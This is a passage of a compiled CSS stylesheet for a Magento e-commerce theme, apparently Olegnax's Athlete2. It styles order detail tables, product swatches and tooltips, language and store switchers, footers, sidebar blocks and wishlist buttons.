    margin-top: 30px;
  }
  .review-content-left {
    margin-bottom: 25px;
    display: block;
    margin-right: 0;
    max-width: 100%;
  }
  .product-info-main .review-content-left {
    margin-bottom: 0;
  }
}
.order-links .item {
  box-sizing: border-box;
  float: none;
  width: 100%;
  margin: 0 0 5px;
  display: block;
}
.order-links .item strong,
.order-links .item a {
  height: 50px;
  line-height: 38px;
  font-size: 1.6rem;
  color: #fff;
  background: #000;
  text-decoration: none;
  letter-spacing: -0.03em;
  overflow: hidden;
  text-transform: uppercase;
  position: relative;
  display: block;
  z-index: 2;
  padding: 6px 20px;
  border: none;
  border-bottom: none;
  font-weight: 800;
}
.order-links .item.current strong {
  background: var(--a2-main-color);
  color: #000;
}
.account .column.main .order-details-items {
  margin-bottom: 40px;
}
.order-details-items {
  background: #f8f8f8;
  margin-bottom: 40px;
  padding: 25px;
}
.order-details-items .actions-toolbar > .secondary .action.back {
  display: none;
}
.order-details-items .actions-toolbar .action {
  font-weight: 700;
  font-size: 14px;
  text-transform: uppercase;
  margin-bottom: 10px;
  padding: 0;
  display: inline-block;
  border-bottom: 1px solid;
}
.order-details-items .table:not(.cart):not(.totals) > thead > tr > th,
.order-details-items .table > thead > tr > th {
  line-height: 1;
  border-bottom: 2px solid;
  padding: 16px;
  text-transform: uppercase;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.order-details-items .order-title .action {
  font-weight: 700;
  font-size: 14px;
  text-transform: uppercase;
  margin-bottom: 10px;
  padding: 0;
  display: inline-block;
  border-bottom: 1px solid;
}
.order-details-items .table-wrapper {
  margin: 0;
  overflow-y: auto;
}
.order-details-items .table-wrapper + .actions-toolbar {
  display: none;
}
.order-details-items .table-wrapper:not(:last-child) {
  margin-bottom: 30px;
}
.order-details-items .table-order-items:not(.cart):not(.totals) tfoot > tr:first-child th,
.order-details-items .table-order-items:not(.cart):not(.totals) tfoot > tr:first-child td {
  border-top: 2px solid;
}
.order-details-items .table-order-items.data.table thead {
  background: none;
}
.order-details-items .table-order-items .grand_total {
  font-size: 18px;
}
.order-details-items .table-order-items tbody + tbody {
  border-top: 1px solid #d1d1d1;
}
.account .order-details-items .table-order-items tbody tr:nth-child(even) td {
  background: none;
}
.order-details-items .table-order-items tbody td {
  padding-bottom: 20px;
  padding-top: 20px;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.order-details-items .table-order-items tbody tr:not(:last-child) td {
  border-bottom: 1px solid #d1d1d1;
}
.order-details-items .table-order-items tbody .col.label {
  font-weight: 700;
  padding-bottom: 5px;
  padding-top: 0;
}
.order-details-items .table-order-items tbody .col.options {
  padding: 10px 10px 15px;
}
.order-details-items .table-order-items tbody > .item-parent td {
  padding-bottom: 5px;
}
.order-details-items .table-order-items tbody > .item-parent + tr td {
  padding-top: 5px;
}
.order-details-items .table-order-items tbody .item-options-container td {
  padding-bottom: 15px;
  padding-top: 0;
}
.order-details-items .table-order-items .product-item-name {
  margin: 0 0 10px;
}
.order-details-items .item-options {
  margin: 0;
  text-transform: uppercase;
  font-weight: 700;
  line-height: 1.2;
}
.order-details-items .item-options dt {
  margin: 0;
}
.order-details-items .item-options dd {
  margin: 0 0 15px;
}
.order-details-items .item-options dd:last-child {
  margin-bottom: 0;
}
.order-details-items .item-options.links dt {
  display: inline-block;
}
.order-details-items .item-options.links dt:after {
  content: ': ';
}
.order-details-items .item-options.links dd {
  margin: 0;
}
.order-details-items thead .col.qty {
  text-align: center;
}
.order-details-items .action.show {
  display: inline-block;
  text-decoration: none;
  color: #333333;
}
.order-details-items .action.show > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.order-details-items .action.show:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 10px;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.order-details-items .action.show.expanded:after {
  content: '\e621';
}
.order-details-items .product-item-name {
  font-size: 1.6rem;
  font-weight: 800;
  text-transform: uppercase;
}
.order-details-items .items-qty .item {
  white-space: nowrap;
}
.order-details-items .items-qty .title:after {
  content: ': ';
}
.order-details-items .pages-items .item:first-child,
.order-details-items .pages-items .item:last-child {
  margin-right: 0;
}
.block-order-details-comments {
  margin: 0 0 40px;
}
.block-order-details-comments .comment-date {
  font-weight: 600;
}
.block-order-details-comments .comment-content {
  line-height: 1.6;
  margin: 0 0 20px;
}
.block-order-details-view .block-content .box {
  margin-bottom: 30px;
}
.block-order-details-view .box-title {
  font-weight: 600;
}
.block-order-details-view .box-content .payment-method .title {
  font-weight: 400;
}
.block-order-details-view .box-content .payment-method .content {
  margin: 0;
}
.block-order-details-view .box-content .payment-method .content > strong {
  font-weight: 400;
}
.block-order-details-view .box-content .payment-method .content > strong:after {
  content: ': ';
}
.column.main .order-details-items .block-order-details-gift-message {
  margin: 40px 0 0;
}
.block-order-details-gift-message + .actions-toolbar {
  display: none;
}
.order-tracking {
  margin: 0;
  padding: 20px 0;
}
.order-title + .order-tracking {
  border-bottom: 2px solid;
}
.order-tracking .tracking-title {
  display: inline-block;
}
.order-tracking .tracking-content {
  display: inline-block;
  margin: 0 0 0 5px;
}
.order-actions-toolbar {
  margin-bottom: 25px;
}
.order-actions-toolbar .action {
  margin-right: 30px;
}
.order-actions-toolbar .action.print {
  display: none;
  margin: 0;
}
.order-actions-toolbar .action.order {
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
}
.form-orders-search .field:last-child {
  margin-bottom: 20px;
}
.block-reorder .actions-toolbar {
  margin: 17px 0 0 0;
}
.block-reorder .actions-toolbar > div {
  display: inline-block;
  vertical-align: middle;
}
.block-reorder .actions-toolbar .action.view {
  margin-left: 15px;
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
  padding: 0;
  background: none;
  color: #000;
  font-family: inherit;
  font-size: 14px;
  line-height: 20px;
  letter-spacing: -0.03em;
}
.block-reorder .actions-toolbar .action.view:after,
.block-reorder .actions-toolbar .action.view:before {
  content: none;
}
.block-reorder .product-item-name {
  float: left;
  width: calc(80%);
}
.block-reorder .product-item::after {
  clear: both;
  content: '';
  display: table;
}
.block-reorder .product-item .field.item {
  float: left;
  width: 20px;
}
/*
.media-width(@extremum, @break) when (@extremum = 'min') and (@break = @screen__l) { 
    .order-links {
        .item {
            margin: 0 @tab-control__margin-right 0 0;

            a {
                padding: @tab-control__padding-top @tab-control__padding-right;
            }

            strong {
                padding: @tab-control__padding-top @tab-control__padding-right @tab-control__padding-bottom + 1 @tab-control__padding-left;
            }
        }
    }
}
*/
.form.send.friend .action.primary {
  padding: 18px 27px;
  /*min-width: 150px;*/
  width: 100%;
}
.form.send.friend .action.back {
  display: none;
}
.form.send.friend .action.add {
  margin-top: 30px;
}
.form.send.friend .fields.additional .secondary {
  margin: 30px 0;
}
.action.mailto.friend {
  color: #000000;
  margin-bottom: 10px;
  display: inline-block;
  text-decoration: none;
}
.action.mailto.friend:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 20px;
  line-height: 1;
  color: inherit;
  content: '\63';
  font-family: 'athlete2';
  margin: 0 12px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.action.mailto.friend:before {
  width: 21px;
}
.action.mailto.friend span {
  display: inline-block;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
  vertical-align: middle;
}
/*.filter-options-content{
        .swatch-option.text {
            font-family: Arial, sans-serif;
            font-weight: normal;
        }
    }*/
.product-info-main .swatch-attribute {
  margin-bottom: 12px;
}
.product-info-main .swatch-option.text {
  padding: 8px;
  box-sizing: initial;
  line-height: 20px;
  min-width: 22px;
  min-height: 20px;
}
.product-info-main .swatch-option.color {
  height: 36px;
  width: 38px;
}
.swatch-attribute-label {
  font-weight: 700;
  position: relative;
  font-size: 14px;
  letter-spacing: -0.03em;
  text-transform: uppercase;
}
.swatch-attribute-label.required {
  padding-right: 10px;
}
.swatch-attribute-label[data-required='1']:after {
  color: #e02b27;
  content: '*';
  font-size: 14px;
  font-weight: 700;
  position: absolute;
  right: -11px;
  top: -2px;
}
.swatch-attribute-selected-option {
  color: #000000;
  padding-left: 10px;
  font-weight: 700;
  font-size: 14px;
  letter-spacing: -0.03em;
  text-transform: uppercase;
}
.swatch-attribute-options {
  margin-top: 6px;
}
.swatch-attribute-options .swatch-option-tooltip-layered .title {
  color: #ffffff;
  width: 100%;
  height: 20px;
  position: absolute;
  bottom: -5px;
  left: 0;
  text-align: center;
  margin-bottom: 0;
}
.swatch-attribute.size .swatch-option,
.swatch-attribute.manufacturer .swatch-option {
  background: #f4f4f4;
  color: #333333;
}
.swatch-attribute.size .swatch-option.selected,
.swatch-attribute.manufacturer .swatch-option.selected {
  background: #000000;
  border: none;
  color: #ffffff;
}
.swatch-option {
  border: none;
  cursor: pointer;
  float: left;
  height: 20px;
  max-width: 90px;
  min-width: 30px;
  overflow: hidden;
  position: relative;
  text-align: center;
  text-overflow: ellipsis;
  padding: 1px 2px;
  margin: 0 5px 5px 0;
  transition: all 0.6s ease-in-out;
  box-shadow: inset 0 0 0 3px transparent;
}
.swatch-option.color {
  height: 28px;
  width: 30px;
}
.swatch-option.text {
  font-family: var(--a2-font), var(--a2-font-base);
  background: #f4f4f4;
  color: #333333;
  font-size: 13px;
  font-weight: 800;
  line-height: 17px;
  min-height: 28px;
  padding: 5px 8px;
  box-sizing: border-box;
}
.swatch-option.text.selected {
  background-color: #000000;
  color: #ffffff;
}
.swatch-option.color[data-option-tooltip-value="#ffffff"],
.swatch-option.color[data-option-label="White"],
.swatch-option.color[option-label="White"] {
  box-shadow: inset 0 0 0 1px #d2d2d2;
}
.swatch-option.color[option-label="White"].selected,
.swatch-option.selected {
  outline: none;
  border: none;
  color: #333333;
  box-shadow: inset 0 0 0 3px #000000;
}
.swatch-option:not(.disabled):hover {
  transition: all 10ms ease-in-out;
  border: none;
  color: #333333;
  outline: none;
  box-shadow: inset 0 0 0 3px #000000;
}
.swatch-option.color[option-label="White"]:not(.disabled):hover,
.swatch-option.image:not(.disabled):hover,
.swatch-option.color:not(.disabled):hover {
  border: none;
  outline: none;
  box-shadow: inset 0 0 0 3px #000000;
}
.swatch-option.disabled {
  cursor: default;
  opacity: 0.5;
}
.swatch-option.disabled:after {
  content: '';
  display: block;
  width: 2px;
  height: 200%;
  transform: translateY(-50%) translateX(50%) rotate(45deg);
  margin-left: -1px;
  position: absolute;
  left: 50%;
  top: 50%;
  background: rgba(96, 96, 96, 0.5);
  box-shadow: 0 0 0 1px rgba(255, 255, 255, 0.7);
  /* background: linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, rgba(255, 255, 255, 1) 43%, rgba(255, 255, 255, 1) 46%, rgba(255, 82, 22, 1) 47%, rgba(255, 82, 22, 1) 53%, rgba(255, 255, 255, 1) 54%, rgba(255, 255, 255, 1) 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
                    background: -moz-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, rgba(255, 255, 255, 1) 43%, rgba(255, 255, 255, 1) 46%, rgba(255, 82, 22, 1) 47%, rgba(255, 82, 22, 1) 53%, rgba(255, 255, 255, 1) 54%, rgba(255, 255, 255, 1) 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
                    background: -ms-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, rgba(255, 255, 255, 1) 43%, rgba(255, 255, 255, 1) 46%, rgba(255, 82, 22, 1) 47%, rgba(255, 82, 22, 1) 53%, rgba(255, 255, 255, 1) 54%, rgba(255, 255, 255, 1) 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
                    background: -o-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, rgba(255, 255, 255, 1) 43%, rgba(255, 255, 255, 1) 46%, rgba(255, 82, 22, 1) 47%, rgba(255, 82, 22, 1) 53%, rgba(255, 255, 255, 1) 54%, rgba(255, 255, 255, 1) 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
                    background: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(42%, rgba(255, 255, 255, 0)), color-stop(43%, rgba(255, 255, 255, 1)), color-stop(46%, rgba(255, 255, 255, 1)), color-stop(47%, rgba(255, 82, 22, 1)), color-stop(53%, rgba(255, 82, 22, 1)), color-stop(54%, rgba(255, 255, 255, 1)), color-stop(57%, rgba(255, 255, 255, 1)), color-stop(58%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
                    background: -webkit-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, rgba(255, 255, 255, 1) 43%, rgba(255, 255, 255, 1) 46%, rgba(255, 82, 22, 1) 47%, rgba(255, 82, 22, 1) 53%, rgba(255, 255, 255, 1) 54%, rgba(255, 255, 255, 1) 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
                    bottom: 0;
                    content: '';
                    filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';
                    left: 0;
                    position: absolute;
                    right: 0;
                    top: 0;*/
}
.swatch-option-disabled {
  border: 0;
  cursor: default;
  outline: none !important;
}
.swatch-option-disabled:after {
  -webkit-transform: rotate(-30deg);
  -ms-transform: rotate(-30deg);
  transform: rotate(-30deg);
  content: '';
  height: 2px;
  left: -4px;
  position: absolute;
  top: 10px;
  width: 42px;
  z-index: 995;
  background: #909090;
}
.swatch-option-loading {
  box-sizing: border-box;
  width: 44px;
  height: 3px;
  padding-left: 44px;
  background: url('../Olegnax_Core/images/preloader-img.svg') left top no-repeat;
}
.swatch-option-tooltip {
  border: none;
  color: #ffffff;
  display: none;
  max-height: 100%;
  max-width: 146px;
  min-height: 20px;
  min-width: 35px;
  padding: 8px;
  position: absolute;
  text-align: center;
  z-index: 999;
  background: #000000;
}
.swatch-option-tooltip .corner,
.swatch-option-tooltip-layered .corner {
  bottom: -5px;
  height: 8px;
  left: calc(37%);
  position: absolute;
}
.swatch-option-tooltip .corner:before,
.swatch-option-tooltip-layered .corner:before,
.swatch-option-tooltip .corner:after,
.swatch-option-tooltip-layered .corner:after {
  border-style: solid;
  content: '';
  font-size: 7px;
  height: 0;
  position: relative;
  width: 0;
}
.swatch-option-tooltip .corner:before,
.swatch-option-tooltip-layered .corner:before {
  border-color: transparent;
  border-width: 6px 6.5px 0 6.5px;
  left: 6px;
  top: 0;
}
.swatch-option-tooltip .corner:after,
.swatch-option-tooltip-layered .corner:after {
  border-color: #000000 transparent transparent transparent;
  border-width: 6px 6.5px 0 6.5px;
  left: -6px;
  top: 0;
}
.swatch-option-tooltip .image,
.swatch-option-tooltip-layered .image {
  display: block;
  height: 130px;
  width: 130px;
  margin: 0 auto;
  margin-bottom: 5px;
}
.swatch-option-tooltip-layered {
  border: none;
  color: #ffffff;
  background: #000000;
  display: none;
  left: -47px;
  position: absolute;
  width: 140px;
  z-index: 999;
}
.swatch-option-tooltip .title {
  color: #ffffff;
  display: block;
  max-height: 200px;
  max-width: 140px;
  min-height: 20px;
  overflow: hidden;
  text-align: center;
  text-transform: uppercase;
  font-weight: 700;
}
.swatch-option-link-layered {
  margin: 0 !important;
  padding: 0 !important;
  position: relative;
  display: block;
  background: none;
  /*&:focus > div {
                    .lib-css(box-shadow, @swatch-option-link-layered__focus__box-shadow);
                }*/
}
.swatch-option-link-layered:hover > .swatch-option-tooltip-layered {
  display: block;
}
.swatch-opt {
  margin: 30px 0 35px 0;
}
.swatch-opt-listing {
  margin-bottom: 0;
}
.swatch-more {
  display: inline-block;
  margin: 2px 0;
  position: static;
  text-decoration: none !important;
  z-index: 1;
}
.swatch-visual-tooltip-layered {
  height: 160px;
  top: -170px;
}
.swatch-textual-tooltip-layered {
  height: 30px;
  top: -40px;
}
.swatch-input {
  left: -1000px;
  position: absolute;
  visibility: hidden;
}
.sidebar-nobg .swatch-attribute.size .swatch-option,
.sidebar-nobg .swatch-attribute.manufacturer .swatch-option {
  color: inherit;
  background: none;
}
.sidebar-nobg .swatch-option {
  box-shadow: none;
}
.sidebar-nobg .swatch-option.text {
  background: none;
  color: #333333;
  box-shadow: inset 0 0 0 1px #d2d2d2;
}
.sidebar-nobg .swatch-option.color[option-label="Multi"],
.sidebar-nobg .swatch-option.color[option-label="White"] {
  box-shadow: inset 0 0 0 1px #d2d2d2;
}
.sidebar-nobg .swatch-option.color[option-label="Multi"].selected,
.sidebar-nobg .swatch-option.color[option-label="White"].selected,
.sidebar-nobg .swatch-option.selected {
  box-shadow: inset 0 0 0 1px #000000;
}
.sidebar-nobg .swatch-option:not(.disabled):hover {
  box-shadow: inset 0 0 0 1px #000000;
}
.sidebar-nobg .swatch-option.color[option-label="Multi"]:not(.disabled):hover,
.sidebar-nobg .swatch-option.color[option-label="White"]:not(.disabled):hover,
.sidebar-nobg .swatch-option.image:not(.disabled):hover,
.sidebar-nobg .swatch-option.color:not(.disabled):hover {
  box-shadow: inset 0 0 0 1px #000000;
}
.clearfix:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  visibility: hidden;
}
.language-current.code {
  text-transform: uppercase;
}
.switcher.tiny-drop .switcher-label {
  display: none;
}
.switcher-options ul {
  list-style: none;
  padding: 0;
}
.switcher-option a {
  color: currentColor;
  text-decoration: none;
}
.ox-expand.minimized .ox-expand__inner {
  display: block;
  max-height: 90px;
  overflow: hidden;
  position: relative;
}
.ox-expand.minimized .ox-expand__inner:before {
  content: '';
  display: block;
  background: linear-gradient(0deg, #ffffff 0%, #ffffff 10%, rgba(255, 255, 255, 0) 100%);
  width: 100%;
  position: absolute;
  bottom: 0;
  left: 0;
  height: 50px;
  z-index: 2;
}
.ox-expand.minimized .ox-expand__link .more {
  display: inline-block;
}
.ox-expand.minimized .ox-expand__link .less {
  display: none;
}
.ox-expand .ox-expand__link .less,
.ox-expand .ox-expand__link .more {
  cursor: pointer;
  border-bottom: 1px solid;
}
.ox-expand .ox-expand__link .more {
  display: none;
  margin-top: 5px;
}
.ox-expand .ox-expand__link .less {
  display: inline-block;
  margin-top: 14px;
}
.ox-expand .ox-expand__link.button {
  margin-top: 20px;
}
.ox-expand .ox-expand__link.button .more {
  margin-top: 0;
}
.ox-expand .ox-expand__link.button .less {
  margin-top: 0;
}
body {
  background-color: #ffffff;
}
a {
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
a:hover {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
/*._keyfocus *:focus, */
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus {
  box-shadow: none;
}
.page-header {
  border-bottom: none;
  margin-bottom: 0;
}
.header.content {
  padding-top: 0;
  position: relative;
}
.logo {
  float: left;
  margin: 0 0 0 40px;
  max-width: 50%;
  position: relative;
  z-index: 5;
}
.logo img {
  display: block;
  max-height: 100%;
}
.page-print .logo {
  float: none;
}
.page-main > .page-title-wrapper .page-title + .action {
  margin-top: 30px;
}
.action.skip:focus {
  background: #f0f0f0;
  padding: 0;
  box-sizing: border-box;
  left: 0;
  position: absolute;
  text-align: center;
  top: 0;
  width: 100%;
  z-index: 15;
}
.action-skip-wrapper {
  height: 0;
  position: relative;
}
.message.global p {
  margin: 0;
}
.message.global.noscript,
.message.global.cookie {
  margin: 0 0 0;
  padding: 0 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #ffee9c;
  border-color: #d6ca8e;
  color: #333333;
  margin: 0;
}
.message.global.noscript a,
.message.global.cookie a {
  color: #000000;
}
.message.global.noscript a:hover,
.message.global.cookie a:hover {
  color: #000000;
}
.message.global.noscript a:active,
.message.global.cookie a:active {
  color: #000000;
}
.message.global.cookie {
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  z-index: 3;
}
.message.global.cookie .actions {
  margin-top: 0;
}
.message.global.demo {
  margin: 0 0 0;
  padding: 0 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #ff0101;
  border-color: none;
  color: #ffffff;
  margin-bottom: 0;
  text-align: center;
}
.message.global.demo a {
  color: #000000;
}
.message.global.demo a:hover {
  color: #000000;
}
.message.global.demo a:active {
  color: #000000;
}
.copyright-footer {
  background-color: #141414;
  padding: 30px 0;
  color: #666666;
  font-family: var(--a2-font-content);
}
.copyright-footer a {
  color: #888888;
}
.copyright-footer a:hover,
.copyright-footer a:focus {
  color: #fff;
}
.copyright-footer small {
  font-size: 12px;
  line-height: 1.4;
  display: block;
}
.copyright-footer .copyright-right {
  text-align: right;
}
.copyright-footer .container {
  padding-right: 20px;
  padding-left: 20px;
}
.copyright-footer.copyright-layout-2 {
  padding: 80px 0;
  text-align: center;
}
@media (max-width: 768px) {
  .copyright-footer .copyright-right {
    text-align: left;
    margin-top: 20px;
  }
}
.athlete_footer_customer_service > span,
.athlete_footer_customer_service > h6 {
  margin: 0 0 10px 0;
}
.athlete_footer_customer_service > span:last-child,
.athlete_footer_customer_service > h6:last-child {
  margin-bottom: 0;
}
@media (min-width: 768px) {
  .athlete_footer_customer_service {
    ms-flex-pack: end;
    justify-content: flex-end;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap !important;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
    position: relative;
    width: 100%;
  }
  .athlete_footer_customer_service > span,
  .athlete_footer_customer_service > h6 {
    margin: 0 0 0 20px;
  }
}
.page-footer {
  background-color: #000000;
  margin-top: auto;
}
.page-footer .switcher:hover .toggle strong,
.page-footer .switcher .toggle.active strong {
  color: #000;
}
.page-footer .switcher .action.toggle {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.page-footer .switcher .action.toggle strong {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.page-footer .switcher:hover .action.toggle {
  background: var(--a2-main-color);
}
.page-footer .switcher .options ul.dropdown {
  top: auto;
  bottom: 100%;
  padding: 20px;
}
.page-footer .switcher .options ul.dropdown a {
  line-height: 1.6;
}
.page-footer .switcher .options ul.dropdown:before {
  bottom: -12px;
  top: auto;
  transform: rotate(180deg);
}
.page-footer .switcher .options ul.dropdown:after {
  bottom: -14px;
  top: auto;
  transform: rotate(180deg);
}
.page-footer .switcher.store .options ul.dropdown a,
.page-footer .switcher.language .options ul.dropdown a {
  padding: 4px 10px 4px 31px;
  background: 8px 50% no-repeat;
}
.footer-block-content {
  float: left;
  padding: 24px 0 0;
  width: 100%;
  transform: translateZ(0);
}
.footer-block-content-before {
  float: left;
  width: 100%;
  margin: 0 0 30px 0;
  padding: 0 0 30px 0;
  border-bottom: 1px solid rgba(255, 255, 255, 0.15);
}
.footer-block-content-before:before,
.footer-block-content-before:after {
  content: '';
  display: table;
}
.footer-block-content-before:after {
  clear: both;
}
.footer-block-content-after {
  float: left;
  width: 100%;
  margin: 30px 0 0 0;
  padding: 40px 0 0;
  border-top: 1px solid rgba(255, 255, 255, 0.15);
}
.footer-block-content-after:before,
.footer-block-content-after:after {
  content: '';
  display: table;
}
.footer-block-content-after:after {
  clear: both;
}
.footer.content {
  font-family: var(--a2-font-content);
  border-top: none;
  color: #a8a8a8;
  padding-bottom: 40px;
}
.footer.content:before,
.footer.content:after {
  content: '';
  display: table;
}
.footer.content:after {
  clear: both;
}
.footer.content ul {
  margin-bottom: 35px;
}
.footer.content ul > li {
  margin: 0 0 4px;
}
.footer.content h1,
.footer.content h2,
.footer.content h3,
.footer.content h4,
.footer.content h5,
.footer.content h6 {
  color: #ffffff;
}
.footer.content .switcher-store {
  margin: 0 0 30px;
}
.footer.content a:not(.button) {
  line-height: 14px;
  padding: 2px 5px 3px;
  font-size: 12px;
  display: inline-block;
  color: var(--a2-footer-link, #a8a8a8);
  text-decoration: none;
}
.footer.content a:not(.button):hover {
  background-color: var(--a2-footer-link-bg-hover, var(--a2-main-color));
  color: var(--a2-footer-link-hover, #000000);
}
.footer.content li > a {
  margin-left: -2px;
}
.footer .copyright,
.footer .bugs {
  display: block;
  margin: 20px 0 0;
}
.ox-dialog .switcher :where(.action.toggle, .switcher-option) strong {
  padding: 5px 9px;
  display: inline-block;
  text-transform: var(--a2-switcher-dd-tt, uppercase);
  font-weight: var(--a2-switcher-dd-fw, 700);
  color: var(--a2-switcher-dd-a-color, #ffffff);
  background-color: var(--a2-switcher-dd-a-bg, #000000);
  margin-left: -9px;
  margin-bottom: 4px;
}
.ox-dialog .switcher .options {
  padding-left: 10px;
}
.ox-dialog .switcher .options .action.toggle {
  position: relative;
  z-index: 2;
}
.ox-dialog .switcher .options ul {
  padding: 0;
  list-style: none;
}
.ox-dialog .switcher .options ul a {
  display: block;
  padding: 5px 0;
  white-space: nowrap;
  text-transform: var(--a2-switcher-dd-tt, uppercase);
  font-weight: var(--a2-switcher-dd-fw, 700);
}
.ox-dialog .switcher .options ul:before,
.ox-dialog .switcher .options ul:after {
  content: none;
}
.ox-dialog .switcher .options ul li {
  line-height: 18px;
}
.ox-dialog .switcher.store .options ul.dropdown a,
.ox-dialog .switcher.language .options ul.dropdown a {
  padding-left: 24px;
  background: none 0% 50% no-repeat;
}
.ox-dialog .switcher.store .options .action.toggle strong span,
.ox-dialog .switcher.language .options .action.toggle strong span {
  padding-left: 33px;
  background: 9px 50% no-repeat;
  margin-left: -9px;
}
.sidebar-additional rs-module-wrap,
.sidebar-additional .rev_slider_wrapper {
  margin-bottom: 15px !important;
}
.sidebar-additional .block {
  border: 0;
  position: relative;
  padding: 0 20px;
  margin-bottom: 15px;
  background-color: #f8f8f8;
}
.sidebar-additional .block .block-title {
  padding: 26px 0 17px;
}
.sidebar-additional .block .block-title > strong {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: .9;
}
.sidebar-additional .block:before {
  content: '';
  height: 6px;
  width: 100%;
  background: var(--a2-main-color);
  display: block;
  position: absolute;
  left: 0;
  top: 0;
}
.sidebar-additional .block:last-child {
  margin-bottom: 0;
}
.sidebar-additional .block > .empty,
.sidebar-additional .block > .block-content {
  padding-bottom: 20px;
}
.sidebar-nobg .sidebar-additional .block {
  padding: 0;
  background-color: transparent;
}
.sidebar-nobg.page-layout-3columns .sidebar-additional .block:first-child:before,
.sidebar-nobg.page-layout-2columns-right .sidebar-additional .block:first-child:before {
  content: none;
}
.widget {
  clear: both;
}
/*
    .page-header,
    .page-footer {
        .widget.block {
            .lib-css(margin, @indent__base 0);
        }
    }*/
.ui-datepicker td {
  padding: 0;
}
.page-wrapper .switcher {
  display: inline-block;
}
.page-wrapper .switcher .action.toggle {
  cursor: pointer;
  display: inline-flex;
  align-items: center;
  gap: 7px;
  text-decoration: none;
  position: relative;
  z-index: 2;
}
.page-wrapper .switcher .action.toggle strong {
  font-weight: normal;
}
.page-wrapper .switcher .action.toggle .flag-image {
  line-height: 1;
}
.page-wrapper .switcher.tiny-arrow .action.toggle {
  padding: 0 24px 0 11px;
}
.page-wrapper .switcher.tiny-arrow .action.toggle:before {
  content: '';
  display: block;
  position: absolute;
  top: calc(50% - 1px);
  right: 10px;
  width: 4px;
  background: #969696;
  height: 1px;
  border: none;
  box-shadow: none;
  right: 12px;
  transform: rotateZ(40deg);
}
.page-wrapper .switcher.tiny-arrow .action.toggle:after {
  content: '';
  display: block;
  position: absolute;
  top: calc(50% - 1px);
  right: 10px;
  width: 4px;
  background: #969696;
  height: 1px;
  border: none;
  box-shadow: none;
  transform: rotateZ(-40deg);
}
.page-wrapper .switcher.tiny-drop {
  line-height: 35px;
}
.page-wrapper .switcher.tiny-drop.store .options strong,
.page-wrapper .switcher.tiny-drop.language .options strong {
  line-height: 35px;
  margin: 0;
}
.page-wrapper .switcher.tiny-drop.store .options strong span,
.page-wrapper .switcher.tiny-drop.language .options strong span {
  padding: 0 0 0 24px;
  background: none 0% 50% no-repeat;
  background-size: 16px 12px;
}
.page-wrapper .switcher.tiny-drop.store.noflags .options strong span,
.page-wrapper .switcher.tiny-drop.language.noflags .options strong span {
  padding-left: 0;
}
.block-wishlist .empty-wishlist-wrapper {
  display: block;
  font-size: 14px;
  padding: 40px 0 80px;
  text-align: center;
  margin: auto;
}
.block-wishlist .empty-wishlist-wrapper .empty-wishlist-icon {
  font-size: 106px;
  text-align: center;
  color: #ececec;
  line-height: 1;
  margin-bottom: 5px;
}
.product-bar .action.towishlist,
.product-info-main .action.towishlist,
.product-options-bottom .action.towishlist,
.block-bundle-summary .action.towishlist {
  display: inline-flex;
  text-decoration: none;
  color: var(--a2-prod-icon-color);
  height: var(--a2-cart-btn-height);
  width: var(--a2-cart-btn-height);
  min-width: 40px;
  position: relative;
  padding: 0;
  text-align: center;
}
